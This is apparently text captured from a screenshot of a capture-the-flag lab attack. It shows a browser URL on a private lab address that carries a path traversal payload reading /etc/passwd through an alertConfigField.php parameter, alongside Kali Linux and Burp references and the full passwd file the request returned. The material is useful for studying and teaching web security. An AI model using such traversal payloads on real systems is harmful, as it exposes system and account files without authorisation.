 10.10.27.121/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home
/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool
/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false